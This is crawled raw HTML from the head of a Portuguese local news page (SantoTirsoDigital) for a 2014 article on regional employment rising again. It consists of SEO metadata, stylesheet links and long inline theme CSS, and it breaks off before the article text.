

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/
body_size: 26231
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Emprego voltou a crescer após mais de cinco anos em queda... - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emprego voltou a crescer após mais de cinco anos em queda... - SantoTirsoDigital" />
	<meta property="og:description" content="CCDR-N publica norte conjuntura – 1º trimestre 2014 Após cinco anos com variações homólogas sempre negativas, o emprego regional, no Norte do país, beneficiou de uma inversão de tendência, registando, no primeiro trimestre de 2014, um crescimento de 1,5% em termos homólogos, impulsionado sobretudo pelas indústrias transformadoras. Ao mesmo tempo, a taxa de desemprego voltouRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2014-06-23T23:19:10+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/","url":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/","name":"Emprego voltou a crescer após mais de cinco anos em queda... - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-06-23T23:19:10+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Emprego voltou a crescer após mais de cinco anos em queda&#8230;"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

